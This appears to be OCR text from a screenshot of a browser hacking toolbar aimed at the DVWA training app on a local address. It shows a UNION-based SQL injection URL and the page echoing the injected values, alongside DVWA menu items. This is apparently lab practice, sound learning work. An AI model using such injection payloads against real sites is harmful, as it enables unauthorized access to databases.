 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.0.103/dvwa/vulnerabilities/sqli/
?id=1' and 1=2 union select 1, 2 --+
&Submit=Submit#
Enable Post data Enable Referrer
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Submit
ID: 1' and 1=2 union select 1, 2 --
First name: 1
Surname: 2